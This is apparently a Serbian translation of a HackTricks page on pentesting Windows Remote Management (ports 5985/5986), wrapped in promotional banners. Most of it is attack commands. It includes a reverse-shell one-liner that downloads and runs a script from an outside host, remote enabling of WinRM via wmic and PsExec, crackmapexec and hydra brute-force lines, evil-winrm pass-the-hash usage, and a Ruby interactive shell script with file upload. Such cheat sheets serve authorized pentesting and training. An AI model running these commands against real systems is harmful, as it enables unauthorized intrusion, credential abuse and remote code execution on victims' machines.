15 KiB
5985,5986 - Testiranje sigurnosti WinRM
Naučite hakovanje AWS-a od nule do heroja sa htARTE (HackTricks AWS Red Team Expert)!
Drugi načini podrške HackTricks-u:
- Ako želite da vidite svoju kompaniju reklamiranu na HackTricks-u ili da preuzmete HackTricks u PDF formatu proverite PLANOVE ZA PRIJAVU!
- Nabavite zvanični PEASS & HackTricks swag
- Otkrijte Porodiču PEASS, našu kolekciju ekskluzivnih NFT-ova
- Pridružite se 💬 Discord grupi ili telegram grupi ili nas pratite na Twitteru 🐦 @carlospolopm.
- Podelite svoje hakovanje trikove slanjem PR-ova na HackTricks i HackTricks Cloud github repozitorijume.

Pridružite se HackenProof Discord serveru kako biste komunicirali sa iskusnim hakerima i lovcima na bagove!
Uvidi u Hakovanje
Uključite se u sadržaj koji istražuje uzbuđenje i izazove hakovanja
Vesti o Hakovanju u Realnom Vremenu
Budite u toku sa brzim svetom hakovanja kroz vesti i uvide u realnom vremenu
Najnovije Najave
Budite informisani o najnovijim nagradama za pronalaženje bagova i bitnim ažuriranjima platformi
Pridružite nam se na Discord-u i počnite da sarađujete sa vrhunskim hakerima danas!
WinRM
Windows Remote Management (WinRM) je istaknut kao protokol od strane Microsoft-a koji omogućava udaljeno upravljanje Windows sistemima putem HTTP(S), koristeći SOAP u procesu. Osnovno je pokretan WMI-jem, predstavljajući se kao HTTP bazirano sučelje za WMI operacije.
Prisustvo WinRM-a na mašini omogućava jednostavno udaljeno upravljanje putem PowerShell-a, slično tome kako SSH funkcioniše za druge operativne sisteme. Da bi se utvrdilo da li je WinRM operativan, preporučuje se provera otvaranja određenih portova:
- 5985/tcp (HTTP)
- 5986/tcp (HTTPS)
Otvoren port sa liste iznad označava da je WinRM podešen, što omogućava pokušaje pokretanja udaljene sesije.
Pokretanje WinRM Sesije
Za konfigurisanje PowerShell-a za WinRM, Microsoft-ov Enable-PSRemoting cmdlet dolazi u igru, postavljajući računar da prihvati udaljene PowerShell komande. Sa povišenim pristupom PowerShell-u, sledeće komande mogu biti izvršene kako bi se omogućila ova funkcionalnost i odredio bilo koji host kao pouzdan:
Enable-PSRemoting -Force
Set-Item wsman:\localhost\client\trustedhosts *
Ovaj pristup uključuje dodavanje zamenskog znaka konfiguraciji trustedhosts, korak koji zahteva oprezno razmatranje zbog njegovih posledica. Takođe se primećuje da može biti potrebno promeniti tip mreže sa "Javna" na "Rad" na računaru napadača.
Štaviše, WinRM se može aktivirati daljinski korišćenjem wmic komande, što je prikazano u nastavku:
wmic /node:<REMOTE_HOST> process call create "powershell enable-psremoting -force"
Provera konfiguracije
Da biste proverili konfiguraciju vaše napadačke mašine, koristi se komanda Test-WSMan kako bi se proverilo da li je cilj pravilno konfigurisan za WinRM. Izvršavanjem ove komande, trebali biste očekivati da dobijete detalje o verziji protokola i wsmid-u, što ukazuje na uspešnu konfiguraciju. U nastavku su primeri koji prikazuju očekivani izlaz za konfigurisani cilj u poređenju sa nekonfigurisanim:
- Za cilj koji je pravilno konfigurisan, izlaz će izgledati slično ovome:
Test-WSMan <target-ip>
Izvršavanje komande
Da biste izvršili ipconfig udaljeno na ciljnom računaru i videli njegov izlaz uradite:
Invoke-Command -computername computer-name.domain.tld -ScriptBlock {ipconfig /all} [-credential DOMAIN\username]
Takođe možete izvršiti komandu sa trenutne PS konzole putem Invoke-Command. Pretpostavimo da lokalno imate funkciju nazvanu enumeration i želite da je izvršite na udaljenom računaru, možete to uraditi:
Invoke-Command -ComputerName <computername> -ScriptBLock ${function:enumeration} [-ArgumentList "arguments"]
Izvršavanje skripte
Invoke-Command -ComputerName <computername> -FilePath C:\path\to\script\file [-credential CSCOU\jarrieta]
Dobijanje obrnutog šela
Invoke-Command -ComputerName <computername> -ScriptBlock {cmd /c "powershell -ep bypass iex (New-Object Net.WebClient).DownloadString('http://10.10.10.10:8080/ipst.ps1')"}
Dobijanje PS sesije
Za dobijanje interaktivne PowerShell ljuske koristite Enter-PSSession:
#If you need to use different creds
$password=ConvertTo-SecureString 'Stud41Password@123' -Asplaintext -force
## Note the ".\" in the suername to indicate it's a local user (host domain)
$creds2=New-Object System.Management.Automation.PSCredential(".\student41", $password)
# Enter
Enter-PSSession -ComputerName dcorp-adminsrv.dollarcorp.moneycorp.local [-Credential username]
## Bypass proxy
Enter-PSSession -ComputerName 1.1.1.1 -Credential $creds -SessionOption (New-PSSessionOption -ProxyAccessType NoProxyServer)
# Save session in var
$sess = New-PSSession -ComputerName 1.1.1.1 -Credential $creds -SessionOption (New-PSSessionOption -ProxyAccessType NoProxyServer)
Enter-PSSession $sess
## Background current PS session
Exit-PSSession # This will leave it in background if it's inside an env var (New-PSSession...)
Sesija će se izvršiti u novom procesu (wsmprovhost) unutar "žrtvinog" računara
Prisiljavanje otvaranja WinRM-a
Za korišćenje PS udaljenog upravljanja i WinRM-a, ali ako računar nije konfigurisan, možete ga omogućiti sa:
.\PsExec.exe \\computername -u domain\username -p password -h -d powershell.exe "enable-psremoting -force"
Čuvanje i vraćanje sesija
Ovo neće raditi ako je jezik ograničen na udaljenom računaru.
#If you need to use different creds
$password=ConvertTo-SecureString 'Stud41Password@123' -Asplaintext -force
## Note the ".\" in the suername to indicate it's a local user (host domain)
$creds2=New-Object System.Management.Automation.PSCredential(".\student41", $password)
#You can save a session inside a variable
$sess1 = New-PSSession -ComputerName <computername> [-SessionOption (New-PSSessionOption -ProxyAccessType NoProxyServer)]
#And restore it at any moment doing
Enter-PSSession -Session $sess1
U ovim sesijama možete učitati PS skripte koristeći Invoke-Command
Invoke-Command -FilePath C:\Path\to\script.ps1 -Session $sess1
Greške
Ako pronađete sledeću grešku:
enter-pssession : Povezivanje na udaljeni server 10.10.10.175 nije uspelo sa sledećom porukom o grešci : Klijentska WinRM ne može obraditi zahtev. Ako je šema autentifikacije drugačija od Kerberosa, ili ako klijentsko računalo nije pridruženo domenu, tada se mora koristiti HTTPS prenos ili odredišnom računaru mora biti dodat u postavku konfiguracije TrustedHosts. Koristite winrm.cmd da konfigurišete TrustedHosts. Imajte na umu da računari na listi TrustedHosts možda nisu autentifikovani. Više informacija možete dobiti pokretanjem sledeće komande: winrm help config. Za više informacija, pogledajte temu pomoći about_Remote_Troubleshooting.
Pokušajte na klijentu (informacije sa ovde):
winrm quickconfig
winrm set winrm/config/client '@{TrustedHosts="Computer1,Computer2"}'

Pridružite se HackenProof Discord serveru kako biste komunicirali sa iskusnim hakerima i lovcima na bagove!
Hakerski uvidi
Uključite se u sadržaj koji istražuje uzbuđenje i izazove hakovanja
Vesti o hakovanju u realnom vremenu
Budite u toku sa dinamičnim svetom hakovanja kroz vesti i uvide u realnom vremenu
Najnovije najave
Budite informisani o najnovijim pokretanjima nagradnih lova na bagove i važnim ažuriranjima platforme
Pridružite nam se na Discord-u i počnite da sarađujete sa vrhunskim hakerima danas!
WinRM konekcija u Linux-u
Brute Force
Budite oprezni, pokušaji brute-force napada na WinRM mogu blokirati korisnike.
#Brute force
crackmapexec winrm <IP> -d <Domain Name> -u usernames.txt -p passwords.txt
#Just check a pair of credentials
# Username + Password + CMD command execution
crackmapexec winrm <IP> -d <Domain Name> -u <username> -p <password> -x "whoami"
# Username + Hash + PS command execution
crackmapexec winrm <IP> -d <Domain Name> -u <username> -H <HASH> -X '$PSVersionTable'
#Crackmapexec won't give you an interactive shell, but it will check if the creds are valid to access winrm
Korišćenje evil-winrm
gem install evil-winrm
Pročitajte dokumentaciju na njenom githubu: https://github.com/Hackplayers/evil-winrm
evil-winrm -u Administrator -p 'EverybodyWantsToWorkAtP.O.O.' -i <IP>/<Domain>
Da biste koristili evil-winrm za povezivanje sa IPv6 adresom, kreirajte unos unutar /etc/hosts postavljajući imenik domena na IPv6 adresu i povežite se sa tim domenom.
Prosledite heš sa evil-winrm
evil-winrm -u <username> -H <Hash> -i <IP>
Korišćenje PS-docker mašine
docker run -it quickbreach/powershell-ntlm
$creds = Get-Credential
Enter-PSSession -ComputerName 10.10.10.149 -Authentication Negotiate -Credential $creds
Korišćenje ruby skripte
Kod izvučen odavde: https://alamot.github.io/winrm_shell/
require 'winrm-fs'
# Author: Alamot
# To upload a file type: UPLOAD local_path remote_path
# e.g.: PS> UPLOAD myfile.txt C:\temp\myfile.txt
# https://alamot.github.io/winrm_shell/
conn = WinRM::Connection.new(
endpoint: 'https://IP:PORT/wsman',
transport: :ssl,
user: 'username',
password: 'password',
:no_ssl_peer_verification => true
)
class String
def tokenize
self.
split(/\s(?=(?:[^'"]|'[^']*'|"[^"]*")*$)/).
select {|s| not s.empty? }.
map {|s| s.gsub(/(^ +)|( +$)|(^["']+)|(["']+$)/,'')}
end
end
command=""
file_manager = WinRM::FS::FileManager.new(conn)
conn.shell(:powershell) do |shell|
until command == "exit\n" do
output = shell.run("-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')")
print(output.output.chomp)
command = gets
if command.start_with?('UPLOAD') then
upload_command = command.tokenize
print("Uploading " + upload_command[1] + " to " + upload_command[2])
file_manager.upload(upload_command[1], upload_command[2]) do |bytes_copied, total_bytes, local_path, remote_path|
puts("#{bytes_copied} bytes of #{total_bytes} bytes copied")
end
command = "echo `nOK`n"
end
output = shell.run(command) do |stdout, stderr|
STDOUT.print(stdout)
STDERR.print(stderr)
end
end
puts("Exiting with code #{output.exitcode}")
end
Shodan
port:5985 Microsoft-HTTPAPI
Reference
HackTricks Automatske Komande
Protocol_Name: WinRM #Protocol Abbreviation if there is one.
Port_Number: 5985 #Comma separated if there is more than one.
Protocol_Description: Windows Remote Managment #Protocol Abbreviation Spelled out
Entry_1:
Name: Notes
Description: Notes for WinRM
Note: |
Windows Remote Management (WinRM) is a Microsoft protocol that allows remote management of Windows machines over HTTP(S) using SOAP. On the backend it's utilising WMI, so you can think of it as an HTTP based API for WMI.
sudo gem install winrm winrm-fs colorize stringio
git clone https://github.com/Hackplayers/evil-winrm.git
cd evil-winrm
ruby evil-winrm.rb -i 192.168.1.100 -u Administrator -p ‘MySuperSecr3tPass123!’
https://kalilinuxtutorials.com/evil-winrm-hacking-pentesting/
ruby evil-winrm.rb -i 10.10.10.169 -u melanie -p 'Welcome123!' -e /root/Desktop/Machines/HTB/Resolute/
^^so you can upload binary's from that directory or -s to upload scripts (sherlock)
menu
invoke-binary `tab`
#python3
import winrm
s = winrm.Session('windows-host.example.com', auth=('john.smith', 'secret'))
print(s.run_cmd('ipconfig'))
print(s.run_ps('ipconfig'))
https://book.hacktricks.xyz/pentesting/pentesting-winrm
Entry_2:
Name: Hydra Brute Force
Description: Need User
Command: hydra -t 1 -V -f -l {Username} -P {Big_Passwordlist} rdp://{IP}

Pridružite se HackenProof Discord serveru kako biste komunicirali sa iskusnim hakerima i lovcima na bagove!
Hakerski uvidi
Uključite se u sadržaj koji istražuje uzbuđenje i izazove hakovanja
Vesti o hakovanju u realnom vremenu
Budite u toku sa dinamičnim svetom hakovanja kroz vesti i uvide u realnom vremenu
Najnovije najave
Budite informisani o najnovijim lansiranjima nagrada za pronalaženje bagova i bitnim ažuriranjima platforme
Pridružite nam se na Discord-u i počnite da sarađujete sa vrhunskim hakerima danas!
Naučite hakovanje AWS-a od nule do heroja sa htARTE (HackTricks AWS Red Team Expert)!
Drugi načini podrške HackTricks-u:
- Ako želite da vidite svoju kompaniju reklamiranu na HackTricks-u ili da preuzmete HackTricks u PDF formatu proverite PLANOVE ZA PRIJATELJE!
- Nabavite zvanični PEASS & HackTricks swag
- Otkrijte The PEASS Family, našu kolekciju ekskluzivnih NFT-ova
- Pridružite se 💬 Discord grupi ili telegram grupi ili nas pratite na Twitter-u 🐦 @carlospolopm.
- Podelite svoje hakovanje trikova slanjem PR-ova na HackTricks i HackTricks Cloud github repozitorijume.